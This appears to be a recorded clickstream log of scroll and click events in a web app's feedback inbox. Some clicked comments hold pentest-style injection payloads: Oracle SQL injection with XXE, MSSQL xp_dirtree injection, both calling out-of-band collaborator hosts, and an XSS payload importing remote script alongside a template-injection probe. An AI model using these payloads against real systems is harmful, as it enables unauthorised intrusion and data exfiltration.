 scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "Inbox Responded Shared Read All" at bounding box center (743, 191)  click on "test Anonymous  -  Tue, 01 Jul at 05:46 pm 16 hours ago Comments Private Anonymous Saint Shepherd  -   a Anonymous Saint Shepherd  -   b Anonymous Saint Shepherd  -   b Anonymous Saint Shepherd  -   (select extractvalue(xmltype('<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE root [ <!ENTITY % xczow SYSTEM "http://3im8s39d23gk3bq6afwhimusxj3cr3jrmfd50vok.vaadata.col'||'laborator.fr/">%xczow;]>'),'/l') from dual) Anonymous Saint Shepherd  -   b'||(select extractvalue(xmltype('<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE root [ <!ENTITY % xczow SYSTEM "http://wyy18wp6iwwdj46zq8cayfaldcj57wzk38uyho5d.vaadata.col'||'laborator.fr/">%xczow;]>'),'/l') from dual)||' Anonymous Saint Shepherd  -   b;declare @q varchar(99);set @q='\\4249c4tem40lnca7uggi2nethkndb43suii98wykn.vaadata.col'+'laborator.fr\mbw'; exec master.dbo.xp_dirtree @q;--  Anonymous Saint Shepherd  -   b';declare @q varchar(99);set @q='\\vgf0qv750vec13oy87u9geskvb14pvhj8aw1mocc1.vaadata.col'+'laborator.fr\pmx'; exec master.dbo.xp_dirtree @q;--   -" at bounding box center [497, 356]  click on "All feedback" at bounding box center [743, 226]  scroll, scrollTop: 3366, scrollLeft: 0, axis: vertical  click on "0 "><img src onerror=import('//cc.x.vaadata.it')>{{7*7}} Anonymous  -  Tue, 01 Jul at 05:19 pm 17 hours ago Comments Private Test  -   test Anonymous Horseshoe Crab  -   a Anonymous Horseshoe Crab  -   b Anonymous Horseshoe Crab  -   b Reply privately" at bounding box center [994, 284]  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click  scroll, scrollTop: 7140, scrollLeft: 0, axis: vertical 